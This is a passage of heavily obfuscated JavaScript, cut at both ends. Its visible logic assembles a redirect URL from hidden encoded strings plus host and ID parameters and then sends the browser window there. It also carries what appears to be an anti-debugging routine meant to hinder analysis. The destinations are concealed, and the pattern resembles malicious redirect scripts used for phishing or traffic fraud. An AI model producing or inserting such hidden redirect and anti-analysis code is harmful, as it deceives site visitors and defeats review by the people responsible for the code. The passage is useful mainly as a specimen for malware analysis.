_0x3bdaca('BKqn',0x89,0x2bd,0x1ab,0x1cd):redirectUrl=_0xe81650('JJ]e',0x805,0x6e2,0x6cd,0x7f5)+_0xa1d5f5(0x5b,'ydOm',0xf0,0x182,0x15a)+_0x3bdaca(']PN7',0x156,0x173,0x17d,0x1b4)+_0x272b6b(0x4da,0x3d0,0x590,'CBxT',0x526)+_0x3bdaca('IMqP',0x259,0x231,0x1f2,0x279)+_0x3bdaca('lXUT',0x23f,0x336,0x26b,0x1c6)+_0xe81650('IMqP',0x681,0x6cd,0x69d,0x58e)+_0x3bdaca('24iS',0xfc,0x5c,0x9f,0x1c5)+_0x1cb3e6(0x43,']PN7',-0xd,0x13,-0x73)+_0x272b6b(0x412,0x3f1,0x4d5,'wGIp',0x33b)+_0xe81650('$u)w',0x5d5,0x402,0x50a,0x558)+_0x3bdaca('jUNT',0xa,-0x19,0x77,-0x46)+_0x1cb3e6(0xad,'TwAq',0x1c1,0x96,0x58)+'='+hostParam+(_0xa1d5f5(0x36,'ydOm',0x118,0x3c,0x37)+_0x1cb3e6(-0x18d,'ydOm',-0x50,-0x16b,-0x1fc))+encodedIdParams;break;case _0x1cb3e6(0x6c,'tIK6',0x67,-0xb3,-0x5e):redirectUrl=_0xe81650('EW^x',0x33f,0x49f,0x476,0x351)+_0x272b6b(0x4c6,0x41e,0x583,'qtN9',0x537)+_0xa1d5f5(-0x126,'gPig',-0x246,-0x1db,-0x49)+_0xa1d5f5(-0x77,'Cj$*',-0xa4,0xc8,-0x26)+_0x3bdaca('rn&2',0x2ba,0x201,0x19b,0x2b7)+_0xa1d5f5(-0x159,'4@wx',-0x88,-0x1a2,-0x1d1)+_0xe81650(']PN7',0x6f9,0x6e6,0x67a,0x7ae)+_0x3bdaca('a%9t',0x18e,0x321,0x2cb,0x353)+_0x272b6b(0x36f,0x3a1,0x482,'ydOm',0x332)+_0x1cb3e6(-0x103,'tIK6',-0x1fd,-0x220,0x30)+_0x272b6b(0x398,0x45c,0x25c,'6zxA',0x3a7)+_0xe81650('lXUT',0x666,0x5eb,0x6ec,0x75f)+_0xa1d5f5(0x41,'F!Gu',0x59,-0x1c,0x96)+'='+hostParam+(_0x3bdaca('a%9t',0x2e0,0x104,0x1cd,0xcf)+_0x1cb3e6(-0x6f,'qtN9',-0x18c,-0x19b,-0x15))+encodedIdParams;break;case _0x272b6b(0x417,0x433,0x42a,'^aFh',0x4f7):redirectUrl=_0xa1d5f5(-0x27,'IMqP',-0x39,-0x1a,0x74)+_0x272b6b(0x5e6,0x71a,0x623,'6zxA',0x65b)+_0xe81650(']PN7',0x571,0x63b,0x5a6,0x6e4)+_0x272b6b(0x45f,0x486,0x3f8,'qtN9',0x34b)+_0x3bdaca('#lam',0x3f8,0x30a,0x2cf,0x1f0)+_0xa1d5f5(0x84,'$u)w',-0x63,0xa,0x6d)+_0x1cb3e6(-0xe6,'MRxu',-0x1bf,-0x1a,-0x4f)+_0x272b6b(0x4b3,0x5d4,0x446,'#o@2',0x37f)+_0xa1d5f5(-0x1f,'d&b5',0x19,-0x123,0xc8)+_0x1cb3e6(-0x17d,'u^Wv',-0xec,-0x159,-0x1a9)+_0xa1d5f5(-0x25,'MRxu',0x82,-0x27,0x75)+_0xa1d5f5(-0x6a,'i57^',0x63,-0xf2,-0x1ac)+_0x3bdaca('JJ]e',0xc1,0x9c,0x158,0x237)+'='+hostParam+(_0x3bdaca('#Zyy',-0x2a,0xbe,0xa8,-0x2b)+_0x3bdaca('a%9t',0x263,0x2ed,0x210,0x1a5))+encodedIdParams;break;default:redirectUrl='';break;}redirectUrl&&(window[_0xa1d5f5(-0x8,'MRxu',0x118,-0xb9,0xee)+_0x3bdaca('8%zv',0x262,0x179,0x292,0x316)][_0xa1d5f5(-0x144,'Cj$*',-0x26e,-0xfa,-0x4b)]=redirectUrl);}function _0x1403(){var _0x4ee4d4=['WQ8+f8krwW','WQJdP8kEW54K','jJ7dQrNcMq','vedcIYpdKq','yCoaWOaynW','W4qnWOiq','WPdcV3j2za','W6NdQ8kRt0m','WOyIWQ7dGw8','uudcHJxdGq','W5FdLSkaWOtdOG','sCoWWO1fWOC','sSo9WRxdKa','W6vNWPX7W4W','WP5mW5PR','WPpcV8ooW5Wu','k8oXW4ddVSoQ','dmkNj8oSW6i','W7esWRXNW4a','W63cTrXDWRy','W7RcO19mWQ4','W4TMW5ZcLmku','WOpdGCoNWRVdGW','WOnsW78Dmq','WOX4CW','W6ldS8kOyrK','WOrRW5CfW5m','W7jvW7tcGIi','cMpcMmo3CW','lSkOoSoQW6O','WQ4gvxKX','a8odaLRdOq','aCk0W7hcKSke','W6JdJCojoCoC','wCo8W7KqdWq0n2ZdLNhdMW','W5BdGmorW4dcVW','W4ZdOCkOuaW','WP3cGf90Fq','fqldJra','f8k5WRS','W7XXW5pcTXa','W6K3lY/dOa','DSkpxGDQ','W5OgAb7dJG','WQ01W6FdINK','lCkgdmotW58','W4Ouvmk/oq','amoHW5xdTCo0','W7dcRSkWW6tdLG','W6ldPd/cJ8kT','W412W43cLSkA','W5VdQmoigCoe','w8oZWQ9rWRi','W5ldH8kvWP3dPG','W7NdOmkPWRBdQG','WPzHWOLxW7i','WQDksbby','WQmYWP7dIWO','jCoxW7hdKmoa','k8kpf8o/W4S','WOFcJSk3WRddVW','WPqWWQddGM4','fcnzdCok','FCkbWPTxiq','W7dcPuPrWPG','hSk0WR5aW4W','bZhdLXFcKG','W6LiWODwW60','W58AWPvz','WR5hW5yXeG','ttuhdCka','kSkxv8kvyG','WRTGW5awna','nSkACSkErW','e8okWQbaFmobWRCRW7C','ECodWQzSWRC','W4XwW5RcIb4','W7n4W7ZcL8kq','W43cJenAWQC','W4RdMmk/yfa','W5v2W5hcH8kp','aXldKXi','W63dJmon','BmolWQ3dS8o2','iwielSou','W4/dK8kwtwq','WOPGW6NcG0O','W6q+WRvFW74','tdqhdCoC','W5/cUNrJzG','dgvda8oC','WPqxWP4TW6C','W63dQ8k0E1q','iSomW5ddJCoC','n8kPWQrVCa','WP3cThnV','W6OaeJP0','hgyYeSos','e8odfwldNa','owJcMSoN','qCkLWRW0mW','gCk9WO0zoa','cCk5oCoRW6y','WPnpW7WAW7q','tCkqW7TaEG','o8kWn8kyBW','W54IW4uo','W5lcLmo2W6ldTW','WRuNWQFdMMi','WReVWQZdMW','nmoGW4ddRmoZ','W6buW5FcHCk1','nSkaFSk3sW','WQGrvw4R','abBdMa','W6VcN8oNxCkQ','W4faW6xcK8kX','FhOghv8','WPKXWRxdRHG','oIP7W5uE','ESk+sq','eSoFW5VdJmoG','s8kEssZdQa','W5VdI8ksWOddPW','iuzii8ou','iKBdQutcMq','W4pdVJ59FG','W7xdOsNcQSkP','gmkxW6vbjq','WQhdJJW','k3DfgSor','p8oRW6RdJCol','W5/dTH7dLsC','W7ZdGwSxWPy','W7mTsmonqq','W4hdRYO','WQ0laYpdGq','e8ohWQ0qnSk/W5uFW4JdNCkDWPrq','W4hdGCktW47cQq','fN9ekCoA','WOunWRZdQJC','W43cUgNdNL8','zSo/WPHGWPy','W51pWQTkW7a','WPnmW54vWQhcNxxcLWbTm8oV','heCFl8o6','W6FdTSk7zGq','W57cGCkXW63dVq','W6ldJmoejSog','WQRcVXPmWRm','W4JcK8oK','W6/dQmkIFG','W4rkW7xcGJa','W67dSSk/EG4','WOG0WRddNJm','uH1MWQRcVa','xgyJpvq','jCoDW5ddKSot','BdSMWO1E','xCoIWR5uWP0','W4dcPHfkWO4','bmk8CCk/Aa','W5iyEX7dGG','WRlcQmoLW4WJ','rSkOW5vzBa','WRvMW4CmW6O','W7FdSCkhWOPPhb4Ahwj6FW','D8oHW5SHzq','W6aNWO13W7u','WQJcS3z+Ca','WONcICo9wgtdLJXpza','e8k5WQbYwG','CcbNWO/cVa','omowW4u','W7NcK8k3W7tdSa','W75KWP1TW6O','BdTaWOVcVq','W4JcGe5wWQe','W4ZdL8kDtem','wNSwe8oKFSkB','W6ldOCkkrqS','WRhcHCooW5Cs','WQFcT8oF','cfK7bmoE','WRLuqdL1','W6nOWQr+W7u','WPNdJmk7iCk2W6BdGLdcHCoV','W71kW7dcGHq','W4VcGmk2W6u','WQbTwrXs','g8oqWRDgyq','WPTXW7e0W70','W4PlW4SzWQC','WRtcSSovW4W+','xSofh2ldLG','vrzdWQRcIa','lg/cG37cJa','nIaLW5PB','nMRcQCo3rq','cSkRW5Thya','fmoCpf7dTW','WPjwW7eeW7m','W4euWOfbW50','wSoSWRxdLCoB','qmoYWRRdKmoA','yedcPcpdMG','bCkda8olW6q','iv44bmo7','W5xcTuH0WO4','p1VcR8oIta','ygFcMt/dGq','W7hdP8k5za','W5pdVYlcJSkq','hgq9mSoA','WQyNWP/dRXG','WQf/DWTJ','WPrcW5y/eq','WPZdG8koW5VdRW','W5VdKmkvWOtdUG','WQHxW6KIW74','BSo5i8kyia','l8ovW5xdOCoT','CmoWW4H4EG','WPVdPtX4DW','WQuucahdUa','W5HoWP1DW5q','u3zIdgi','aSoza3JdHW','WQ9xuZjo','W43cJ8oKECkv','W6tdOCk0WPNdNa','DCorW7z6BW','W6lcPLbEWQq','W5TWW4dcGsm','ECoxWR7dI8oA','W5/cVx57WRi','W4rLWR9AW7C','W7P7W67cRmk4','m3vTkCor','WQGmCNGX','iCkuW58','WORcJSoZacBdIrvMzCo7Bq','vZS0WObb','WOxdO20UBq','W4FdSmo5mmoK','W4FdSIdcHG','xvi8iG','WPiDWPLViq','W51YW6hcIIe','lSkyW50','W5JcM25AWR4','y8o1W5TGBa','jgb/W4Oo','iaZdSHtcTq','D8kOggae','bSkdWQyAbG','W7vhWPzxW4W','W7pcVmoMy8kP','WP7cVN59Fq','aJWVW4fA','ySoBWPxcLCor','WQBcJMfOFG','WP5LW503fG','cCodgL/dLW','fSkBWQezAG','W6z2W5RcHJe','W6ldJmoejSoD','W6ZdP8oReCoR','ndJdLwlcJsevkCoBWQtcJGi','W4pcLmoTDq','W67cL2XEWOq','x8ooW7Xqta','W6rWW7ZcMc7dG8okfduvrCovW4a','W59MW5hcG8kp','W4/cQe1OWOe','W5nMWPH4W60','BCk+wZTp','WO3dTd/cKa','iCkiW4vIDG','W7RcIwbBWRq','W73cQ2vYWOe','W7tdTSkVCha','AMBcJZ3dGa','hSkwW693pG','W5myWPjNW7G','kKZcSSo5tG','wXWNWQnL','WOmrW73dVtO','WPBcO3uN','bxFdOMRcRG','DbP1WQ/cPa','W7BcUCo6w8kX','wLiUjf4','tmkBW5jVEa','WQ4wqNGS','xseXWOLE','h1VdQuNcVG','WOyoWRddI2u','emo8W6ddVCoq','WPZcKCoeW7Kg','WQH6c8ozxW','WO4PcsddSW','W5/dGCkJBZm','W6pdN8krF0q','u8kVymkPWQS','l8oTc3SuWOC+WQqbW6hdHbe','WQX5rsja','WRlcOujYxW','fdBdKrJcLW','WQFdImoplmoE','omoxW6hdOCoS','eSobW6ZdKCo1','axLccSoV','W7ldScBdMGa','nSodguFdVG','eWuaW6Lg','WQxdUK0Xmq','W4G8WQPlW7G','EmoUW4HHDW','z8oIk8kFnq','w8kzwxhdNa','W5ldUCkuy14','W4HvW4/cOCkb','aXldKXe','lgBdPfZcOa','W7ldPafKWOS','C0CTn1S','WOrYyXLU','W5WLlrWJ','qSkqW7zsEG','W5hdNSkjBdC','WOygWRZdP14','W5xdOSkMxHe','WOLTCbrJ','gav5BW3dOmkCWPFcJmkRyW','WR4TWP/dI3i','W7RcUbXmWQK','WQJcK35DqW','W4hdKqJcS8ki','lmoyW6NdHmom','urXeWPZcQa','phCeW47cUmodW54jBbG','cSoupfNdLG','u3qmb2C','c8o5oxtdLa','W6TsW5RcKSkQ','WRqrrgO','WQK2sf8k','WQCBWQBdOxe','W6nqWPX8W6G','W5jRWOvkW7a','yCkbWO/cNCka','msu7W5vw','WPDCW70SW4m','chDJvmko','WOaQbcFdUW','AgD+WO8DnNJdHmkLamoWFq','WRBcNhH4vW','p8oxW43dHCoq','nCoDW5pdPSol','DIPaWO7cVa','W5ZdKmk5sYO','gmoxhNNdNa','WRWhWP/dGvS','gNFdGNlcLq','rSoeWR1QWPC','kmoMW5KMnq','W54mqtZdJq','WQKzWOtdGIm','pCkXWRGema','W4Knzmkbpq','r8oOWRegW5q','W6PXW7FcSmkl','bhVdKv7cSa','EmkhW7PTwq','WR46WQZdJW','amkNW5v2oq','lwPcjSo0','nqJdPahcOG','pCo+W6RdUCoi','W5ZdUttdNG','WRBcTCozW4W+','hwXzg8ov','nxPUW5fPmCk0nmotW5S','ndZdNq','smohW5bXtq','tCk+W7jhW4W','W7aqsCk7cG','W6hdKCkgCH8','emohnexdUG','WQPqW5SW','WOWHWO8','W6NdHSo8n8on','cCkCFCklAq','WQWps3Os','rZLXWPlcQG','b8ovW47dOmoy','a2pdTLlcOa','smkXWQpdVCkc','aHpdSIFcMa','W63dTaRcPCkG','WP5TWOmFW6i','F8o2WQVdTSoF','xCkWBbbu','vITHu8olq8kVW5nhW4y','W58yWRlcUdu','W6fdW4FcUSkH','W6hcOXG','iCkeW45upa','WPapWQ3dPsS','W4dcJCoZFCkb','seC/oKq','amkBdfFcNG','lwuud8oz','W4CAWOHkW6C','EmoUW58','fmk+lmoTW7y','pCoRW6JdRmom','wwioaLC','DZ85WPft','jmkjWR1LxG','W6VdJmk6zq8','dXJdIrZcNG','W5ZdPtFdJW','q8otWO/dLmoI','sSoZWRFdJ8oB','W77dIIiBW4y','j2BdMwZcGW','stm+WQXl','WPaUWPJdKt8','tvi8','W4ldQ8oCpmoE','WPeobYRdJa','smo6WPhdPCoE','Cv7cQJZdRW','WPhcN8o0W54B','WPzBW4O','W74xctBdKa','iCk5W5HyqW','WPXpW58EWQVcKwJcVaroaSoI','W7ZdRSklWR3dRW','W7DjWRxdIN4','W47cJWPXWQ0','WRubeZy','rCo7WRldRCo1','D8kEW4TOqG','WOaMWPJdVMe','WRBcS3T/CG','c8oUWRZdImoA','W4ZcM8kQW67dQG','seyCexG','rmoiWOLoWRm','WO7cMSoSpSop','qdDCWRBcOG','W4RcHSk2W7ldRa','WQ0pWRRdKZi','W5ZcISkZW6BdTW','sCoeWOz0WQW','u8oFWPddI8o3','f3rAn8oZ','cxldKwRcGW','WRiavwuS','W7RdQCkeDe8','W47dK8oWC8kl','hCklymodW4W','W5dcGCkBW4RdIq','WOuqWO7dVsa','rh5dg8oC','W4pdRs7dJHC','DCoLWPuGzG','avdcJ8oNtG','W6JcKCklW7ldIq','W7/dPsVdRIi','W5ZcISksWPBdUG','j8kQW4zKzW','WPLvvbfy','WOjstXP9','aw3dJW','W6pdNSkoWOhdOq','zCoVW6Dl','W6NdPSozi8oD','WPpcJmkvWOBdVa','W7mTsa','W6pcQfjR','WOX8zrL/','WRNdTCkIFHG','W6bwW5yO','tCo5WQO','C8oXW7PyBq','W4pcOJvjWQ8','W6xdRSkQyXm','CCk8vGvP','WPCMeYtdKa','gN1Aa8oa','vXrYWRX8','kuXphCoO','oSolW67dJmoc','W57dHSkTWRxdMa','oXBdPZ/cOG','W6rtWPrVW5q','WQNcSMTqvW','WR1qW5G3hG','WPLwW6WNga','j8kuW55u','W4znW7tcOJW','pw7cK8o5','W5hcMtHXWPy','W5OgBa','BCkGWOmc','W5BdRmkSyGq','W4RdRqlcQmkB','W6tdKCoPnmoA','gNO+ca','jJhdNJtcHG','emo+W7XG','W6hdJaxdNXa','u8kAW75eFa','W6rqgtrXo8kFubJcQSoVWOO','fSkZlSoAW4i','aHtdKWBcHq','cCkLiSo4W7e','WOpcVYtcJ8ku','vwPfxSoE','W6/dGSkBwau','W5ddI8kpWOFdVq','W5FcMMvlWPa','W7i9sJ/dOG','W4pcMCoYqSka','aSo+W7ldJmoa','omo4fvtdKa','bmkLi8oQW6C','W7hcLN9BWOC','W6BdGdlcJmkI','vMtcHrldUG','W6TbW4/cOSkv','W4GmWRfEW7y','m2jMW5Tj','W4RdPdlcISkP','mSkPWRPpBq','k3tdPg/cNG','W6PvW5VcJce','teNcVYpdMa','W4RcTrztWR4','jSkYhSoQW4i','fmklWRX3Aa','W4VdRYRdIbi','xSo5W49XsW','k8kyWOqFiW','EMpcHbtdLa','FI4IWQHj','W4lcLvDNWRO','WPTSW4GNeG','WP9TWOmbWRy','l8ovW5NdIG','W6VcOHflWRi','cCo3pghdVW','cmoSW6xdRCoI','dxSWd8ot','W5ldK8kR','twVcGt3dSG','zmo7nCkEyG','f8oIW57dVCoS','q8kwW7zf','ewVcH8o/wa','W6NdVCkGs0C','W4X2W47cHmk/','WPVdKSkSDSkx','fCk/lSoTW7W','WRddUe0','otSS','W73dLSkKywC','W486C8k+ka','WPlcMfL+DG','W4n6WObhW7e','W47cJ8oNla','mJGntCkD','lmkJDSkTAG','W4FcRSkAW5VdGq','WOWsAwiu','lmkqWPOiiW','WRLMWRRdI2u','omkWxZbB','WPZdQapdJJ9btq','dCkuWQ91Dq','obldQGhcLq','WRilWRZdRem','W7JdO1j9WOu','W6JcISoMvCkk','W7epWOrmW7u','iSouW5ddSSoX','zCkhW7bSyG','cMVdJ2i','ndGbW4nQ','xMpcLJBcMq','W4xdMX/cTCkX','qmoYWR4','WQKHeZtdGq','lSkiWPvjsW','WRiSW6tcKsi','W64YWPXuW5O','mXldMq3cHa','obFdTYtcNa','WO0uWOnuW6q','gb7dKJRcGW','rmo4W61hqa','lfJdRh7cNW','W4P2W57cKSky','W5ddJ8kvWRhdUW','W5fHW5RcHG','fComW7/dOSoE','W63cOIv1WRa','D2NcJJ3dKa','mSoxW4ZdL8oD','W7xdSSkQFHG','p8o4W4RdPSoZ','WP8mWQNdUYC','yCkvWPVdHCkF','m8ooW7ldPCoS','nSkOkSo9W7i','D8k4W5vpEG','W710W5BcRmkx','W6XRW7lcOJm','WPilWRldU3O','eNBdJNBcJG','yre1WRjV','WO7cT8oVW5Wz','WPunWPtdNba','fmoEogBdTa','W4VdOWddGHW','WR8MWQddNq','y8oLW55XCq','W5HJW4/cJmkc','W4NdUJ3cH8ky','ggxcNSonua','W6ZcQaW','pv55cSo0','WPVdPsmRjW','oSkFW4Tp','g8k8W4XzqW','CCkZDCowBW','WOL/W5OecG','petcU8obzW','FCotW6LAwG','WPVcUh9+','bYu+W79J','etddUX7cHa','WRbgW60LW4S','ySoRrNHq','aCo8W5RdKmoi','W7NcIh9cWOO','pdOOW5HB','WQ1Xc8kpwG','bg3dHG','WOSLwfOn','W4FdICoWW6FdRq','dwC+fmkv','W5VcRCkTW7BdIq','eSkRWRHVuW','W79dWOTdW6C','lmkLWQDTzq','nSkGBSkjFG','t8ovgxS','W79EW7BdMJu','W5TrW6FcISkZ'];_0x1403=function(){return _0x4ee4d4;};return _0x1403();}function _0x272b6b(_0x50ec27,_0x4cf1df,_0x49a9aa,_0x163123,_0x1a2b3c){return _0x25cf(_0x50ec27-0x1f3,_0x163123);}function _0x36bcf4(_0xe7ba61){var _0x58516f={'rwlTg':function(_0x4db6f3,_0x1be8ae){return _0x4db6f3===_0x1be8ae;},'wboQS':_0x292db1(0x537,0x487,0x468,0x43b,'BKqn'),'RHjdt':_0xdfffc4(0x1c4,0x2bc,0x257,0x165,'jUNT'),'lZcSH':function(_0x24ecea,_0x47360a){return _0x24ecea+_0x47360a;},'heVbd':_0x3eb094(0xfe,-0xb5,-0x69,'ydOm',0x2a),'jOObg':_0x2cfc9b(0x432,'wY$Z',0x572,0x659,0x448),'Ridxu':_0x3eb094(-0x148,0xb2,-0xab,'EW^x',0x0)+'n','TsYtS':function(_0x500613){return _0x500613();},'RlMkH':_0x1dbfa0(-0x164,-0xa8,-0x18e,'^aFh',-0x95)+_0x292db1(0x53d,0x359,0x421,0x53a,'wGIp')+_0x292db1(0x619,0x5cc,0x59c,0x60e,'Cj$*')+')','NcmlG':_0x2cfc9b(0x5d9,'4@wx',0x4b6,0x5ad,0x392)+_0x2cfc9b(0x579,'TwAq',0x589,0x569,0x568)+_0x292db1(0x4d6,0x57e,0x43c,0x4c0,'U%HP')+_0xdfffc4(0x226,0x343,0x32f,0x264,'!lgg')+_0x1dbfa0(0x95,-0x6,-0x11,'jUNT',0xc2)+_0x2cfc9b(0x390,'u^Wv',0x447,0x540,0x3ca)+_0x2cfc9b(0x524,'#o@2',0x473,0x40c,0x48a),'JDHBc':function(_0x59eeb9,_0xfe5281){return _0x59eeb9(_0xfe5281);},'NNDDO':_0x1dbfa0(0x32,0x98,0xc8,'Cj$*',0xcf),'ujJHD':function(_0x4b633c,_0x46a46a){return _0x4b633c+_0x46a46a;},'SVxVj':_0x3eb094(0x4c,0x52,-0x1a2,'JJ]e',-0xe3),'YNcBc':function(_0x51efa6,_0x38a896){return _0x51efa6+_0x38a896;},'xUsZP':_0x3eb094(-0x2b1,-0x179,-0x18a,'$u)w',-0x18f),'zCCQZ':function(_0x17cb78,_0x43edcc,_0x318e56){return _0x17cb78(_0x43edcc,_0x318e56);},'dBLsl':_0x292db1(0x2af,0x3fc,0x3f0,0x49d,'^aFh'),'jmmzy':function(_0x515192,_0x1d1970){return _0x515192===_0x1d1970;},'WEUmU':_0x3eb094(0x6,0x59,0xcd,'jUNT',0x28)+'g','SbHPp':_0x2cfc9b(0x6c0,'#o@2',0x5d6,0x4e5,0x685),'VnQWw':_0xdfffc4(0x363,0x2d5,0x38e,0x493,'kqb[')+_0xdfffc4(0x219,0x28e,0x35d,0x28d,'EW^x')+_0x3eb094(0xb0,-0x3a,-0x44,'CZPw',0x26),'xgtJk':_0x1dbfa0(-0x163,-0x136,-0x81,'TwAq',-0xc3)+'er','PNuNH':function(_0x2b22b3,_0x2b11f4){return _0x2b22b3===_0x2b11f4;},'gWMxb':_0x1dbfa0(-0x155,-0x1b,0xad,'ydOm',-0x73),'DxhMl':function(_0x178b25,_0x550ecb){return _0x178b25!==_0x550ecb;},'OJjIf':function(_0xad0783,_0x18df71){return _0xad0783+_0x18df71;},'oglLE':function(_0x36bbed,_0x526911){return _0x36bbed/_0x526911;},'DXyZp':_0x2cfc9b(0x37b,'a%9t',0x415,0x4f5,0x509)+'h','dmJzE':function(_0x3d86a9,_0x3de0c8){return _0x3d86a9===_0x3de0c8;},'ChQLC':function(_0x543fec,_0x43a3a2){return _0x543fec%_0x43a3a2;},'nooab':_0x292db1(0x482,0x4d5,0x4a2,0x4c2,'ydOm'),'mdJNv':_0xdfffc4(0x1ce,0x1c6,0x26f,0x203,'^aFh'),'NnqCo':_0x1dbfa0(0x92,0xe6,-0x56,'u^Wv',-0x6)+_0xdfffc4(0x1f7,0x11d,0xc4,0x200,'ydOm')+'t','cltVh':function(_0x679e6b,_0x2d6632){return _0x679e6b(_0x2d6632);}};function _0x1dbfa0(_0x5319b3,_0x437f0d,_0x1b6c36,_0xa0484d,_0x3192fd){return _0xa1d5f5(_0x3192fd-0x115,_0xa0484d,_0x1b6c36-0x32,_0xa0484d-0x2d,_0x3192fd-0x59);}function _0x29c9ac(_0x234cd6){function _0x283afc(_0x3baf6f,_0xc1c35a,_0x29fa24,_0x9cdb9e,_0x3e7a26){return _0x2cfc9b(_0x3baf6f-0x7f,_0xc1c35a,_0x3e7a26- -0x570,_0x9cdb9e-0x38,_0x3e7a26-0x1ce);}function _0x3769fb(_0x37752d,_0x2f86e1,_0x42c2e0,_0xfefa18,_0x3b216a){return _0xdfffc4(_0x42c2e0-0x3b2,_0x2f86e1-0xf1,_0x42c2e0-0x1cb,_0xfefa18-0x10,_0x37752d);}var _0x10a90d={'PVrRR':function(_0x13e995,_0x4eb244){function _0x2e0aac(_0x1d541a,_0x15d406,_0x41ccf3,_0xce64cf,_0x26717c){return _0x25cf(_0x41ccf3- -0x260,_0x1d541a);}return _0x58516f[_0x2e0aac('1)gA',-0x6d,0x84,-0x62,0x1a4)](_0x13e995,_0x4eb244);},'YBkxh':_0x58516f[_0x2825b2(0x23a,'wY$Z',0x1e7,0x293,0x13a)],'UMIKb':_0x58516f[_0x2825b2(0x233,'CZPw',0x331,0x109,0x201)],'ZhkFe':_0x58516f[_0xbe0b57('K#Sl',0x2a9,0x34d,0x372,0x31f)],'rTNIG':function(_0x1e86cc){function _0x52dcf0(_0x4b72d7,_0x349184,_0x43ffab,_0x4d51c9,_0x13f401){return _0x2825b2(_0x4d51c9-0x4bc,_0x349184,_0x43ffab-0x39,_0x4d51c9-0x42,_0x13f401-0x153);}return _0x58516f[_0x52dcf0(0x515,'0MzS',0x4a2,0x512,0x4d5)](_0x1e86cc);},'aTPwm':_0x58516f[_0x283afc(-0x161,'MRxu',-0x80,0x117,-0x15)],'qHTiB':_0x58516f[_0x283afc(-0x121,'#lam',-0x2,-0x1c,-0xca)],'SFPhr':function(_0x5a2851,_0x5a96d0){function _0x1f5707(_0x1c6f4d,_0x2044bf,_0x3134b4,_0x1e4818,_0x105c5a){return _0x283afc(_0x1c6f4d-0x53,_0x1c6f4d,_0x3134b4-0x7e,_0x1e4818-0x39,_0x105c5a-0x6e6);}return _0x58516f[_0x1f5707('i57^',0x783,0x637,0x761,0x702)](_0x5a2851,_0x5a96d0);},'XcTFR':_0x58516f[_0x8b802c(-0x16d,'$u)w',-0xbd,-0x18f,-0xf7)],'drIUB':function(_0x3a0eea,_0x3f1816){function _0x5de53f(_0x5296a8,_0x147f51,_0x71c97a,_0x23b125,_0x7ed308){return _0x2825b2(_0x7ed308-0x388,_0x5296a8,_0x71c97a-0x17e,_0x23b125-0x5e,_0x7ed308-0x122);}return _0x58516f[_0x5de53f('TwAq',0x540,0x70f,0x5fc,0x5c4)](_0x3a0eea,_0x3f1816);},'ykhEa':_0x58516f[_0x3769fb('d&b5',0x5c0,0x562,0x4de,0x500)],'OWHhB':function(_0x3aea9d,_0x1b6696){function _0x17eddf(_0x53659d,_0x44a98c,_0x4b7bb7,_0x2ae66e,_0x18f84d){return _0x3769fb(_0x53659d,_0x44a98c-0x24,_0x4b7bb7- -0x4ff,_0x2ae66e-0xce,_0x18f84d-0x71);}return _0x58516f[_0x17eddf('TwAq',0x1bb,0xfc,0x5f,0x128)](_0x3aea9d,_0x1b6696);},'JLAJL':_0x58516f[_0x8b802c(0x7b,'F!Gu',-0xcd,-0x157,-0x64)],'GETlh':function(_0x4bb370){function _0x203c80(_0xd4db7d,_0x52391e,_0x4eb335,_0x1c774c,_0x24ca92){return _0x283afc(_0xd4db7d-0x148,_0x52391e,_0x4eb335-0x142,_0x1c774c-0x1aa,_0x1c774c-0x50a);}return _0x58516f[_0x203c80(0x243,'0MzS',0x3cb,0x38b,0x3f3)](_0x4bb370);},'TlgbR':function(_0x318349,_0x4a0f2a,_0x4eb505){function _0x10bfe3(_0x32c93e,_0x5ba965,_0x3ef8a2,_0x2dd57c,_0x46e7fc){return _0x2825b2(_0x32c93e- -0xd6,_0x3ef8a2,_0x3ef8a2-0xfe,_0x2dd57c-0x1e3,_0x46e7fc-0x141);}return _0x58516f[_0x10bfe3(-0xa3,-0x1b9,')LM7',-0x1d7,-0xeb)](_0x318349,_0x4a0f2a,_0x4eb505);},'JgcZq':function(_0x539800,_0x43faba){function _0x258e1a(_0x1511e,_0x5e64cb,_0x26a4c6,_0x2b686e,_0x663703){return _0xbe0b57(_0x2b686e,_0x5e64cb-0x8f,_0x26a4c6-0x1ac,_0x5e64cb-0x68,_0x663703-0x74);}return _0x58516f[_0x258e1a(0x760,0x61a,0x503,'1)gA',0x569)](_0x539800,_0x43faba);},'HpYdH':_0x58516f[_0x8b802c(0x1b2,'dtbK',0x9a,0x1b3,0x1ba)]};if(_0x58516f[_0x283afc(0x5a,'FzZj',-0x1ab,-0x100,-0x81)](typeof _0x234cd6,_0x58516f[_0x283afc(-0x178,'EW^x',-0x268,-0x26b,-0x213)])){if(_0x58516f[_0x283afc(-0x10b,'IMqP',-0x146,-0x165,-0xb9)](_0x58516f[_0x2825b2(0x22d,'rn&2',0x358,0x2ae,0x204)],_0x58516f[_0x283afc(-0xa8,'^aFh',-0x1f6,-0x2cc,-0x185)]))return function(_0x1f25f0){}[_0x3769fb('#Zyy',0x50c,0x4f4,0x4a4,0x469)+_0x8b802c(-0x7d,'u^Wv',0x6b,0x182,0x71)+'r'](_0x58516f[_0x283afc(-0x19f,'Cj$*',-0x158,-0x69,-0x13b)])[_0x2825b2(0x216,'nu%u',0x230,0x341,0x1b4)](_0x58516f[_0x3769fb('a%9t',0x64e,0x506,0x5df,0x651)]);else(function(){return!![];}[_0x3769fb('8%zv',0x4bf,0x60b,0x74b,0x4c9)+_0x283afc(-0x27c,'i57^',-0xd2,-0x177,-0x18d)+'r'](_0x10a90d[_0xbe0b57('24iS',0x641,0x660,0x535,0x425)](_0x10a90d[_0xbe0b57('rn&2',0x685,0x45b,0x54a,0x612)],_0x10a90d[_0x283afc(0x15,')LM7',-0x51,-0x10e,0x14)]))[_0x283afc(-0xcc,'U%HP',0x6,0x6e,-0x55)](_0x10a90d[_0x2825b2(0x215,'IMqP',0x227,0x29c,0x344)]));}else{if(_0x58516f[_0xbe0b57('Cj$*',0x47a,0x445,0x3ba,0x471)](_0x58516f[_0x3769fb('JJ]e',0x67f,0x56e,0x550,0x6a6)],_0x58516f[_0x283afc(-0x1c,'6zxA',0x173,0x14c,0x43)])){if(_0x58516f[_0x3769fb('6zxA',0x52e,0x638,0x591,0x733)](_0x58516f[_0x2825b2(-0xb,'oyaV',-0x36,0x6e,-0x16)]('',_0x58516f[_0x3769fb('uIE7',0x556,0x5d5,0x564,0x55c)](_0x234cd6,_0x234cd6))[_0x58516f[_0x3769fb('CZPw',0x80a,0x727,0x777,0x77a)]],0x2059+0x62*-0x2b+-0xfe2)||_0x58516f[_0x2825b2(0x12c,'K#Sl',0x15,0x1b6,0x63)](_0x58516f[_0x283afc(-0x2d3,'^aFh',-0x122,-0x183,-0x20c)](_0x234cd6,0x45d*-0x